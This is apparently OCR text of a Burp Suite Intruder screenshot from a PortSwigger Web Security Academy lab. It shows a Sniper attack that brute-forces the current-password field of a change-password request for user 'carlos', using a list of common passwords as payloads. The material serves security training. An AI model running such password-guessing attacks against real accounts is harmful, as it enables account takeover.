 1 × 2 × +
Sniper attack
Start attack
Target :ps://0a8d000b0384b90380c08a1d0023001e.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /my-account/change-password HTTP/2
2 Host: 0a8d000b0384b90380c08a1d0023001e.web-security-academy.net
3 Cookie: session=QBbdugOiNxOz4NroKf7dx3L3lNa0dZsU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 89
10 Origin: https://0a8d000b0384b90380c08a1d0023001e.web-security-academy.net
11 Referer:
https://0a8d000b0384b90380c08a1d0023001e.web-security-academy.net/my-account?id=
wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
brute
20 username=carlos&current-password=§password§&new-password-1=password&
new-password-2=password1
X
Search 1 highlight 1 payload position Length: 890
Event log All issues (119)
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Edit
Memory: 227.3MB